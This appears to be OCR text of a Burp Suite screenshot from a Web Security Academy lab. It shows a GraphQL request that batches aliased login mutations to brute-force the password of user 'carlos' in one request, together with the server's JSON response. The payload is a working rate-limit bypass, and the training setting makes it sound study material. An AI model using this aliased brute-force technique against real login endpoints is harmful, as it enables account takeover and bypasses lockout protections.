 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0ade00050322ae55804a675f00b90042.web-security-academy.net
3 Cookie: session=VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS
4 Content-Length: 12167
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121",
"Chromium";v="121"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin:
https://0ade00050322ae55804a675f00b90042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ade00050322ae55804a675f00b90042.web-security-academy.net/
login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"query":
"mutation{\n    bruteforce0: login(input: { password: \"123456\"
, username: \"carlos\" }) {\n        token\n        success\n
}\n    bruteforce1: login(input: { password: \"password\", user
name: \"carlos\" }) {\n        token\n        success\n    }\n
bruteforce2: login(input: { password: \"12345678\", username:
\"carlos\" }) {\n        token\n        success\n    }\n    brut
eforce3: login(input: { password: \"qwerty\", username: \"carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=Xa9gFUWfffZRFNg8g410jedp9nt8n2cm; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10307
6
7 {
8 "data":{
9 "bruteforce0":{
10 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
11 "success":false
12 },
13 "bruteforce1":{
14 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
15 "success":false
16 },
17 "bruteforce2":{
18 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
19 "success":false
20 },
21 "bruteforce3":{
22 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
23 "success":false
24 },
25 "bruteforce4":{
26 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
27 "success":false
28 },
29 "bruteforce5":{
30 "token":"VCqKQawUTeXyNfdyks7vN2dgDGgxVJwS",
31 "success":false
32 },
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4
先知社区